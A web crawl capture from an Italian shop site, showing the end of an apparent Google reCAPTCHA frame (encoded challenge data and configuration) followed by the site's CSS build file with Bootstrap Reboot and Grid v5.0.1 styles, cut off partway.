XU/[base64]/DmsK8w501wrHCpgnDg8OdGcOgX2YmLyLClMOMwobDlsK6wqvDsSDCgm9Owo8+U8OjwrLDmizDtcKaaMKpBTTDp8OHbWZzwrDDq8KPeEzCnwk1wq3DkVwfLGxzJEBgw6VOcSpAw7zCngtWfmPDgGTCr8Odwr1ww57CkMOpP8O6wpkVwq/CgTZuw4nDrnjCjSt7w5o7w59TPMO7NMO+d8KAwpM8w5HCp0FHwrrDskNSw6Euw7BAJcOLwpw8P8KBN8OKwp5ADcKbIGnCoyHCjcKCwo8CDMOlw57DqH3DvcOCVsO2JcKnwooGDXl9w71xwqzCh8O/wpd6w4BnM2UgHw3CsMKBfcKNw4PClcK+w7oTwocpDMKzN1HCo8K3w6/ChsOAwrIxKsKEfxnCr8KvwpXDiXhwGcK4EyTDil7CmsOzYkMHw5YEPcOZwpPCmlNuCFZJwpjClBfDs8Krw5DDvRfDhcOGJxfDliAtw5hZw7LDi0XDqcOEw5/Cv8Kyd2QJHcO+TF0Tw4zCscOBWTgPw4AEwrDChcKrZF4TI8OgwrodCsORPzsJw6rDk8OjwrBdVMKnScOGwrkqw5FSPcKgw78zwprCgMOkXhXDrcKrw4w5wr1lw5XCiMKGBmleE8OvC8KKKVXDplrCisKQwqpZw5JPwrLDnEF/NCjDs8KywqDCpcKNw5/Dtnk6PEpdw4Atwr3DoEV5FCDCtFfDmsKBw4/DmDXCj8K0GmHClMO/GD7DocOCw6MWUMOqw7bCom3DvsOCM8KAScKJwpvDlmrDicKCX8OKw7nDmBYNw6tVbsKHwqjDn0oqwoMSwqLCuGjDhQ4vw6zCp0fDnyAMMMKIFDvCvWlXE8KaHVcFHsKmMMKzSy/CpRbDh8O7aXtHw6pGwpFEPMK4w6fDt8KwWGzDk8Oew7ouwqwjwphHcyzCh8OBwroXwoXDoQnCnR3ChsKsNcKAZ35SZTAOw5rCoklsw5rDmMKkw5nDrxBJAXHCkcOBGMKwwpRIdmQnacOnP8OvCHo9SkjCoMOyL1ojwq5owq4MI8Khw6rDqcO/TsO+w6scaMO7w7/ChmjDqU09BQ8LC8OIw49Iw7koeA4yw5PCvRTDjMOCCsKcQHnCi8KQw6ksw7ENUMOyJ1HDsXzCscKfwpdoScO6cFs7woLCt8OOw4Eew7bDqcKoCsO1VjJPw5UzIWhFwq1wwr/DjRrDnzbCvsKhwqfDp8KBZTLDgMK8ZGFOwrnDvRMlwpkVHAZ7w47Do8Opw6vDssK6csODwqPChMO7fsOYdcOtE8Ozw6ksR8OLH8KNKcOSEGTCrVrCpETCm8KPGjfCp8Oue3DDucOZBcKPb8K0I8O7wrrDoG3DvMKowqs6CcOwL8O7REwUSMK7w4TCtsOmwqMpwp/[base64]/w4M0w7FbY0TDmC97bh7DqsOZwrjClWhHwqVcwoorwrTCtcO2esKOYCPDn8O0w6nDvcOaDcK7RDrDoRNAYMKJLX9Gw4fDtlHDhsOAwoxOFwMKw6BRw7fCssO8woDDicKJw5gRIMO4w613wo/DjMOSEsK5w6srUEvDhTjCs8OhwoTDjxEMwpRLUcOXwp3DpMKhW8Oqw6Bcw6PCiVUCNS1eAFc4Y3/DpcOmwpQCCXPDv8KTaDDCgW5XwrfDhcKmwoPDh8KcFhhYGlUpKFEqN03DmsKDfS8Pw5DDtzPDmMOcTHB7w5wkwpV9wr/DssK+w79dPAcLVsKEVzctwo4NOcOXCCHCmsORwoFEwpTDtcOKe8KawqrDs2/[base64]/DkARBfgxxwoLDjxk9W2x8DcOew7PDk8KFw7vDo0BeTQXDlMKSIsKDM8Osw73CmRQIw5Mkcm3Do181wo3Cmn4Hw6PDlgDDrcOjUMOAw4cSw51ywpY6wpNjwr9cw6HCljQbUcOUMMO/LjTCtFPDnDcPXBkSwqU9wpIPw6xQw4R0w6rCrcKRFcKbwrHCsjR4w6E3w5HCvH43wpgbw6jDrsOsJ0zDgi5tO8KAw5N3w7NPw6jCjF7CosKvw6s3RUthwroFw71UwrZ8EFY4wrTDksKhLMKXwr/CsXJLwqQWXythw4fCnMKaw4hPw7LDgj8/w4DDjh5UecOSdMO4w5TCvlZYwovDhzQ5AHLCuBFRw4UXw47DiBZ/wpwoMRPCt8KLwp7CnVrCnMOpwowqdcKLRsOuYT4lwqjDg3DDtsKPDGNAIAtobwTDnlsEeX8Jw4cVbyoqJsKCwog/wq/CscKPwoHCjsKJXjk1wrbDgcKCH2Vgw43CgmJKKMKwAid8byTCqsOOwq7CrcKCfsOncB4kw4NODwLCksOeB1XCtMOgDsOxam3CkcOzIhADCsOCYXTDvsONZ8KSw7jCnSxMwpLCnUQ+esO0PMO8Y2QswrLDtjNdw6wlERgub3I2S8KVZGQSw44/w4/[base64]/CnlLDq8K5w6p9K0FzUsOKTEXCosO1AF7DhsO1w4FmwogGIsO3w7xgV8OcaAhbH8ODwp/CrWx/[base64]/RMKQwp8Yw4HDjhnDl2d7RC3Dpj4XDcKBwqDDtsODXFnCgHNAwrIjw7oZwp/[base64]/CvgPDl2PCrzbDpsOhw6NMwqFPw5JXaxXChH7Dgx/Dg8OLd3oWe8OrA0I/QknDsGc+IDXCi3scJsO7woEPJhUXahLDjcKdWGJswrzDjSrDtMKvw641MXHDqcO0I2rDpxYLS8KGYlA3w6bDknrCucK0wpNIwr0LeMOnKyPChsKzwoJIZlzDgMK4XgnDicK3S8OpwpHCmxQpwpfChV1Pw7EqScOtNBPCtk/[base64]/Cqz8XwoF6w5jCqzPDhcOjcnXCn0nCj8O7wofDvcK2M2fDlsK7w419wpvDucKJw7XDtBxkZzckw78Vw7p5CT7Dl0QBw4DDssKsDW9aGsKdwr/Ds3Nww6MhW8OzwpZPTXzCty/[base64]/DmsOwbMOtSkBxTcKiM1PCocOsX8ORw5VdYcO6SWbCtHM3ScOCwpHDsFPDq8KbCCodGhfCnTt8w5AeIcKzw6nDpz9twpAHwprDngDCsgnCikDDqMKlwq5QJMO5O8Kzw7lTw4LDrxfCtcKRw6jDtsOGBMKRfsOiEy42wprCmjXChg3Dr3Rnw6V/w5fCicOTw5sMFMKxdcOjw6fDrMKCfMK3wrbCpHPCtnnCjzzCg1Jdw75EUcKkw5hJbXsMwpXDpl5hdxjDoxfCqsOjQR9qw7fCijTDsUobw7ddwpfCo8OUwpBcX8KYf8KHRsOVw7Vyw7TCkgcoCMKHNsKAw63CusKGwo/DjsKwUcKzw4jCpcOewpPCp8KWw6Rbwqd0SjkYLsKtwpnDq8ORHFJ0MEYEw6APBifCn8OqOcOWw77CpsOqw6vDnsK5AMOXLSXDl8KtJMOjayPCt8KSwqFfwrXDhcOKw7TDqxXChW7Ds8K+W2TDq1/[base64]/DvgTCk8K4wrHDt2vChsOpw4dZw40twq9owoXDl8OEw4rCjmBaOA5ddDUqwoHDqMO9wqbCqcKMw5XDlR3CrxM1MV5ZMsOPLHHDgHFAwrbDg8OaMMOvwplPQcKQwovCqcKxwqRhw5bDqcOHw67Dr8KaYMKMYXLCr8Kgw43Dvx/DqjXDusKZwpfDlh97woQcw7gawr7DpsOAfVQdWSDDicK4cQzCpcKrwpzDqF81w4PDuXjDo8KBwpbCsmLCrmo2L3sKwozDqAXCg0leE8O9wqI/PxTDtwsjZMK+w6vDt29Vwq/[base64]/w5zCiHHCuXAPw5lcw6l6HDXDsMK9CEQFEBtlw7zDoEJuwpDDjMKLQCnCvcORw7/DuGXDsUvDjMKgwrvCncKJw6cWY8O4wpHCjU/CsFvCtSTCvn9Swq1bwrHDlUjDhUFkG8K+cMOswr5Jw7lOCgfCqw5Rwo9UCcKSPBBfwr0nwrdewrJhw7HDm8O/w4XDssKGwoQJw7tIw6DCkcKBWzrCisO9NsOMwrVRFsK/VRhpw4Nbw5/CgsKaKhc5w7Arw4HCknZLw7BOGAZ1GcKjWiLCmcOlwpjDimzDmh47akAII8KQY8OGwqDDuQxLb1HCmMO6DMOXcmtHLlxZw5/[base64]/DtcO/w77Dm8OyfxvDscOxw5PDjS/CisKHUHbCq0wqw6XCn8OgwrUUHcO9w6/[base64]/DsKgw4MYw55eQ8KBLz9pw5vDgMKLw4/CksKOaFs4WMO0M8K/w6bDjsOsGMKsO8KswqdGPcO1a8OdQsOfE8OPXMOqw5zCsRZzwrhxb8KQVEgAG8Krwp/DkhnCiDI4w5TCqnbCgMOhw6fDjC7ChsOJwozDt8KWX8OeF3DCs8OIL8OsHhxRBmJxaQ7DiWNcw6HCtHbDoTbClcOvDsOvTEsYGn/DkcKQw7AQBT3Dm8OowqzDncKtw4chPMOrwrBIUsO9BcOdWsKow4HDisK+IVbCtThPPWlEw4QPdsKQQS5RN8Kfw5bCoMKNwrplacKPw7zDrBR6wqjDlsOxwrnDlMKTwpMtw4/CplTDsU/ClsKXwqzCpcK4wpnCsMO3wrPCq8KYWUoKHcKDw7hawqtgZ3DCjVrClcKcwpDDocKSGsK0wqXCr8OhXEILRSIocsKbEMOiw6LDrj/[base64]/[base64]/w7R9wrnCnMO+VcOPEilFFwTCtcKHwqIqwrjDscKWwqk2DjJLXBc5w4hSdcO4w5sCW8KwZgFbwoDCiMOGw5rDnU5iwoQewq/CklTDmD9rbsKGw6zDksKewpx/NCXDkgDDg8K9wrQ8wqU1w4dEwqkbw4QDVg/CoTN1dBsxNsKYbCXDlcOzHUXDvGsFJSlkwoRfw5fCtzM3w6oBOj3CsXQ1w6vDgg5uw4DDv3TDrCUuIcOvw6PDnHsQwp3DqH1hw7tCJ8KzT8K9S8K8PMKfMcK/[base64]/CusO4a3x+wofDtMKkwpIdwqrDmBI2YShqw7nCs8KsTcKnP8KLw7I5TkHCuQrDgmduwrouM8KIw4vDjcKfJcKJX3nDh8OYSMOIKsK6Ok/CqcOqwrjChhrCsyVbwpUQSsKlwoVaw43CrMO1CzjCv8OjwrklKwF8w4VjZR9sw7l6d8O7wr/DhsOUS34yMi7DtMKbwoPDoHTCtsOmcsKHLn3DkMKRCVLCkC5VJwllXsKBwpPDusKywrzDkjIBCcKLJlXCikUBw5Z0wqfCo8ONEw98Z8KmfMOYKg/Dry/CvsOGOXhhfUw1wojCi0HDjnbCjAnDucO4YcK4C8KdwqTCicOdOhpFwovCucOQEQVMw6vDk8OLwpfCscOOY8Kma3QLw6QXwos9woXDtMOXwqknPFvCosKnw6B+Zg03wrIVKMK/RAPCh0B1TXd6w41mQMOHB8KNwrUqw6FZVcKBVCs0wqpswrDCj8K2A3smw6/CqsKKwqPDn8O+BVvDlFIaw7rDtgMuScO+K1M9cGvDmQvDjjl6w5E4H3R3wqhdSMOSWhEgw4TCuQzDmsKqw59GwpHDtMO4wpLCtyMHH8KgwofCssKGccK6aiTClw3CuGDCpMKTKMKUw79AwobDkiQKwrFKwqTCp21Fw6XDsBTDqMOUwo/DlsKdFsO/[base64]/Du8Klw6bDi8Ofw7Nfwr/DocOPSMOVesKTLXjCvWDCkl7ClW9+wqvDjsOQw5Y4wrjCvsObD8OOwrNrw5bCnsKkw5PDr8KFwoXDl1fCkDHDmSdEL8ODNcOabVRKwohXwp16wqDDusOCNUjDsXFCKsKTFi/DmgESJsOgwpvCnMOJwpDClMOBJ1rDqcKZw6EFw5bClXjDmzM7wpvDrHcCwoXCqcOLY8KrwrrDv8KdATQRwo3CqG0/[base64]/wqTDt3IlwrfCpsOmwqrChWsaEsKswq0CFzdqC8OHwpzCisKJwqtbZSxzwpQ/[base64]/GMKjwrfCpF81McOrJ37CiXkCw7bDugbCsHw0T8O2w74hw7DCuEtkBR/DsMKEw6I3LsKWw5fDkcOCXMOmwpUKVRXCvQzDqRp0w5bCgmJNecKtHH3DqyNCw6NdVsKsPsKmFcK+Q1ouwpsawq0sw4YKw5tHw5/DoEkFb243HsKLw7ZAFsObwoLDv8OQMMKHw7jDgyJZK8OARcKXcS/[base64]/CuMOwfVfCqR7DkVHCg2V3XcOsWcOaw4PDkcKswr4cwrpEO21oM8KewrAvPMOJbifCucKFYUrDsxcXXWdQMFXCvsK+wpE6CyXDi8KgVmzDqyvCrsKmw4x9HcOxwrHCrMKMb8OVCFrDi8KiwoYLwoXCj8K+w5XDlH/Cm1Ayw5wAwoAmwpfCqMKfwqrDp8OvY8KNC8OYw7tmwqvDtsKRwqVewrjCrDxiP8KqDMKAQVPCsMKeP1zCkMONw7clw7pBw6EOIcODO8KYw4A+w7XCjyzCiMKxwpHDlcOjLyxHw78KY8OcKMKZbsOZYsOoWjbDtQ4VwqjCjMOqwo/CpQxIdsKiX2AdQMOtw4JlwoNkF1HDkxRxw49Zw6/CsMKxw5kGMcOOwonDjcOfO37Ch8KNw6s+w6Bsw6MwPsKCw7NMw4FfJA3DgzLClsKIw50Jw5gnwpLCp8OxeMKDQSvCo8OsRsO2LVTCl8KmDgXDhWRQRTPDlQPDg3UEWsOVO8KTwo/DjsKKSMKawr8rw4AgV205w5Y5w6DCnsK2esKFwpZlw7UdCsOAw6bCj8Kqw6w/[base64]/Cr8OsfcO1OsKFe8OhR8OdwrJcTsKsfjIbwpTDhXXDrcK1G8OWw7Uhf8O6RcOUw4Nbw7I8woLCg8KTBSfDpCTCiCgJwrbCtF7CscOkN8OjwrYfZMK5Bih/w4MffcOeKC8eXWtuwp/Ck8Kuw4rDs34QWcK8w6xrF0zDrzAxQcOnXsKhwo1Mwplhw6EGwpLCqMKVFsOVQMK5w4rDg37Dkl5+w6LDu8KjDcOoFcOif8O7EsKXKsKAGcOqZ2t0YcOLHh1TDlUTwoVEMcKGw5HCocOgw4HCrlrCh2/[base64]/CiGlcw7xcw4zDgi5oVsORwoIsecOqYmDCgBzDll8YcMKJXlTCtwxwJcKWG8KYwofChTTDqFspwpgIwot/w4xxw5PDrsO2w6LCn8KVcQDDlQ4PX3t3K0E0wrpcw5oNwpd6wohOFD3DpS7CpcKiw5guw69UwpTChEQ+wpXCsCPDu8OJw4LComfCuk7CtMOlRh1XDcKUwolxwofDpsONwq8xw6Vzw6UkG8OfwpvDs8KQS3nCjsOrwrg+w4XDiDgFw5PDi8KcDAI9QzXCnyVRQsOTSm/DpMKKw7/CriPDnsKLw4bCn8KNw4ULU8KxccOcI8KbwqfDnGxkwpxEwoPChGYhPMOAbsKFUjPCoWAGOcKAwrzDv8O1Eg8jK0TCjGPChmDCi05gMsOaaMOIWk/ChkvDpAfDq3fDjMO2V8O9wq/DucOTwqF4IhLDqcObAsObwovCv8K9HsKcTQ51TFPDlsONDsKsDEoMwq91w5vDm2k8w5fDlsOtwrVlw6Y9CnE2Bl4UwoR1wrLClnUtY8K1w5/CixcjMS/DkSpfLsKPM8OXdx7DiMObwp8iEsKLJ3Jww687w5nDuMOUCiDDkkjDgcOTEGcSw7XCnMKBw4zCl8OrwrrCsWcvwrHCnijCl8OiMkNzGg8bwpfCi8OCw7LCoMKHw6c5VyV5S2cqwoLCs2HCrE/DosOcw63Dm8OvbWfDmi/CvsOyw4LCj8KowrA4Dx3CohIJNCLCs8KxPlzCmkrCr8KOwrXDumsRdzpKw4jDqXfCthVUd3sow57DljFpUzJHG8KHcMOvABjDtsKqRcOrwqsJSGlEwprCq8OfB8KVADgFOMOIw6LCjzzDoU47wrvDm8OTwqfCkcOkw5vCqsKWwqIgw4bCuMKYIcKkwr/CmwpywoITSnjChMKuw7XDmcKqWMOZRXrCqsO/XTXDo0TDgsK3w7koS8KwwpXDgQXDhsKiNjcCT8OJXsOZwo/CqMKuwpk0w6nCpkgQwp/DpMKPw5cZE8O2CMOuMVTCi8KAP8KQwqxZP2sJHMOTw6Z3w6FkJMKqc8Kuw43CrlbDuMKLXcOpNGDDr8O7fMKIOMOaw4Z9wpDCgMOEQhYlT8O1ah4Lw6hjw4pmXg0NesOkb0BdZsKnZBPCoW/DkMKhwrBWwq7CrsKvw7HDicKlZHhwwop4YcO0Mz3Dh8KWwqBGfAtuwrbCuz7Dty8LM8OYwopSwqNPdsKgRsO2w4XDmkdpeCRRDW/DpkXCgm7CpsKewpzDvcKwQcKCHlBJw53DjSoyO8KNw6vCjRNzAG3ChSQqwo5hDsK1JDLDssO2D8Ojdjp0MyAmJsOmJyPCl8OQw4M9FVgWwq3Cv1JiwprDt8OxYAgQSTYMw41wwobCvMOEw5XCpBPDqMOqJMONwrnCsCHDvl7DrRlDQMO5enDDgsKqY8OLw5Jmwp/ChSDCjcO7wpN9w7FhwqDCgGpHSsK8GmgkwrRLw4oewrvCkzIBRcKmw4gcwp7DiMO/w5XCtyx7D3fCmMOKwoInw7bCui9/a8OfAcKDw7tsw7EbQQnDp8O/wpvDgD5Dw4TCqkwrwrfDrEM/w7rCmURXw4JZHxrCiG7CgcK3wp3ChMK9wpRZw4bChsKNSlzDusKWb8KywpViwpMkw6LCjQUkwpUowq7DiwNiw6/DuMO3wopjZgjDtjopw6DCi1vDuWvCqMO3PMK6bMKBwrvCo8KAw43CusK/PcKIwrnDssKsw49Lw5ZZUC4PYE0+dcOkWw/[base64]/DjsKNEw0LLsKSfsOewo3DtSLDgMKbw7vDm8Kkwo7DsVt8LgkMwqQXXR7DtsKyw4kNw4kIw44ww6nDt8K5DAcjw7xZw7fCrEDDosO8KcO1JsO/[base64]/R8KPw7DCojAxw6/CkcOywqszw6bCr8KCLh3DjcOSW18Rw6zCm8K7w6IxwokCw5XDjURZwofDnEFSwr/Cs8ORHcK3w50wdsK9w6pWw7YXwoTDm8Kjw68xJMO9wrTDh8O0w4dcwrjCt8OBwp/DkmvCvDYNCTjCnVtUcTRdZcOiVMOfw44xwrZQw7/DjzQqw6YWwpDDq0zCicKQwrrDq8OBL8O2w4BwwpV+F2Z/[base64]/DmsKNwoRCDcOZw70Jw7ooFzkwU8KjC2XCs8Oxw79Sw7LCp8KGwo0xAwTDhljCvAl2wqU4wqkWDSkhw7lyRyzDkyMuw6TDjMK/eTpwwqJdw6cmw4fDsjPCoBLCjMOHw67DiMOiNVEeasKuwrzDiiXDvSA0DMO+O8OXw64kBsOJwpnCsMOkwprDvMOpNzNEND/Dh1XDr8Omwo3Ch1Ylw4DCkcOeGVjCjsKPBMOTO8ORwpXCiSHCrXp8ZHDCsFgbwozChBBKU8KVOsKjR2nDiXvCqWQ5esOmEsOAwp/Cn0AHw4LCrMKmw4l7OUfDpW5yOjTDijwCwqDDhiTCnm7CujNswqoqwrXCsEBrOVNRJsK/YnUWccKywrARwrtvw4Umw4EOSFDCn0AyC8KfesOQw6DDrcOTw4LCnRRhUcOOwqMgCcKJVV8neAsLwoMCw4l4wovDt8OyHcO+w5zCgMOnbg1KP0jDtsOgwrd2w7dnwp7DuhHDm8KXwoMiw6bCnTvCjcKfNhAaeU7DmcOYDzBOw4jCvxXCoMOqwqNzGWZ9wos5LMO/[base64]/[base64]/DjcOQFH7Ch8KdPMOHwq/[base64]/DtMOgfMOxwpVbwrk+w6PCjAhzw67Don/[base64]/[base64]/woTDt8K2w6QCL0MPYMKibiPCgsO8VHLDv8KoSsK/[base64]/woATwpTCoEoOwoDDkMKSQBoMwqTDuSfDmxDDhMO2wofDpT03wq1Qw6XCisOfC8OJccOJYiN1PX9EdMK8wppDw5ENeRYyY8OLMlwRIgLDuwh9VMOIGxA/I8KvFHbCg1bCpn1rw4Q6wonCr8K4w6cdwrTDjDwNMCBnwpHCmcKqw6LCvVvDiiLDnMO3wpBFw7vCki9LwqXCkhrDssKkw4TDgEwbwqoww755w7/CgnLDq2XDlUjCs8KCMBTDssO9wqbDsF0Kw4wuO8KJwpFpO8KQfMO5w6XCucKzNXLDsMOAw5oRw5Jww6zDkTdZUSTDh8O+w6jDhUtBbcKRwoXCg8K/OyrDnMOTwqBeVsOiwoQCDsK2w4RqN8KwWRXChcKzO8OkdXvCvFZYwqR2cFfDn8OZwr/[base64]/CmMOkwqw7IQV2OsOlL3LChMK0worChMKwU8KSwrfDgkHDkcKGwovDsBd/[base64]/[base64]/wprDtcKBLMKnYcK/QTrDpMK/w6trJErCtsOCNHTDuR7DiUjCuFQtUirCtSzDrnZZIFgqUsOSecKYwpFcPzbCvFpuVMKPShwHwpZGw7DCqcKEDsKaw6/DsMKvwqcmwrpPOsKbGXrDvcObbcO6w5TDmSTDlsOQwpUHKcKpPyXCisO1AGZlHMOqw4LCqTHDhsOWPHk6wr/DinHCssKSwozDhsOqWSLDisKowpnColHDp28ow7rCrMKZwrgtwo4cw7bCiMO+wrDCt0XDhMOMw5nDkG5gwrVkw7Ejw4jDtcKDc8KBw7oCGcO/Z8KfQxfCp8KywqQKw7rCiQ7DmDQhQQHCngZXwoLCmg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LchM5AqAAAAAGa8bhgQUr-RwUAKOP4bAUhkSNZQ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,743],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.paragonshop.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22nv4WEn5UqMb5Y8Zbdfcuz1btW6bFI6sCW/ANrpXGR3I\\u003d\x22,1,0,null,1,1763685283964,0,0,[235,73],null,[86,185,87],\x22RC-H4VVqR1nPhQaWA\x22,null,null,null,null,null,\x220dAFcWeA5M9a0TukLu5kLGpVKvQbS2aSF1PfhG4MwtyokHD7gRJDZbn-6tzhXPpPQfb8GK3qVwpshQAfTMxx1amCwgYV8AxN_dgA\x22,1763768084051]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.paragonshop.it/build/app.bb8320c9.css
body_size: 40624
content:
/*!
 * Bootstrap Reboot v5.0.1 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 * Forked from Normalize.css, licensed MIT (https://github.com/necolas/normalize.css/blob/master/LICENSE.md)
 */*,:after,:before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0);background-color:#fff;color:#000;font-size:1rem;font-weight:400;line-height:1.42;margin:0}hr{background-color:currentColor;border:0;color:inherit;margin:20px 0;opacity:.25}hr:not([size]){height:1px}h1,h2,h3,h4,h5,h6{color:inherit;font-style:inherit;font-weight:700;line-height:1;margin-bottom:10px;margin-top:0}h1{font-size:calc(1.375rem + 1.5vw)}@media (min-width:1200px){h1{font-size:2.5rem}}h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){h2{font-size:2rem}}h3{font-size:calc(1.3rem + .6vw)}@media (min-width:1200px){h3{font-size:1.75rem}}h4{font-size:calc(1.275rem + .3vw)}@media (min-width:1200px){h4{font-size:1.5rem}}h5{font-size:1.25rem}h6{font-size:1rem}p{margin-bottom:1rem}abbr[data-bs-original-title],abbr[title]{cursor:help;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit;margin-bottom:1rem}ol,ul{padding-left:2rem}dl,ol,ul{margin-bottom:1rem;margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:.875em}mark{background-color:#fcf8e3;padding:.2em}sub,sup{font-size:.75em;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#fff}a:hover{color:#ccc}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{direction:ltr;font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em;unicode-bidi:bidi-override}pre{display:block;font-size:.875em;margin-bottom:1rem;margin-top:0;overflow:auto}pre code{color:inherit;font-size:inherit;word-break:normal}code{word-wrap:break-word;color:#d63384;font-size:.875em}a>code{color:inherit}kbd{background-color:#212529;border-radius:0;color:#fff;font-size:.875em;padding:.2rem .4rem}kbd kbd{font-size:1em;font-weight:700;padding:0}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{border-collapse:collapse;caption-side:bottom}caption{color:#6c757d;padding-bottom:.5rem;padding-top:.5rem;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,tfoot,th,thead,tr{border:0 solid;border-color:inherit}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]::-webkit-calendar-picker-indicator{display:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{border-style:none;padding:0}textarea{resize:vertical}fieldset{border:0;margin:0;min-width:0;padding:0}legend{float:left;font-size:calc(1.275rem + .3vw);line-height:inherit;margin-bottom:.5rem;padding:0;width:100%}@media (min-width:1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}output{display:inline-block}iframe{border:0}summary{cursor:pointer;display:list-item}progress{vertical-align:baseline}[hidden]{display:none!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}

/*!
 * Bootstrap Grid v5.0.1 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{margin-left:auto;margin-right:auto;padding-left:var(--bs-gutter-x,10px);padding-right:var(--bs-gutter-x,10px);width:100%}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}@media (min-width:1400px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1320px}}.row{--bs-gutter-x:20px;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-left:calc(var(--bs-gutter-x)/-2);margin-right:calc(var(--bs-gutter-x)/-2);margin-top:calc(var(--bs-gutter-y)*-1)}.row>*{box-sizing:border-box;flex-shrink:0;margin-top:var(--bs-gutter-y);max-width:100%;padding-left:calc(var(--bs-gutter-x)/2);padding-right:calc(var(--bs-gutter-x)/2);width:100%}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.3333333333%}.col-2{flex:0 0 auto;width:16.6666666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.3333333333%}.col-5{flex:0 0 auto;width:41.6666666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.3333333333%}.col-8{flex:0 0 auto;width:66.6666666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.3333333333%}.col-11{flex:0 0 auto;width:91.6666666667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}.g-0,.gx-0{--bs-gutter-x:0}.g-0,.gy-0{--bs-gutter-y:0}.g-1,.gx-1{--bs-gutter-x:5px}.g-1,.gy-1{--bs-gutter-y:5px}.g-2,.gx-2{--bs-gutter-x:10px}.g-2,.gy-2{--bs-gutter-y:10px}.g-3,.gx-3{--bs-gutter-x:20px}.g-3,.gy-3{--bs-gutter-y:20px}.g-4,.gx-4{--bs-gutter-x:60px}.g-4,.gy-4{--bs-gutter-y:60px}.g-5,.gx-5{--bs-gutter-x:80px}.g-5,.gy-5{--bs-gutter-y:80px}@media (min-width:576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 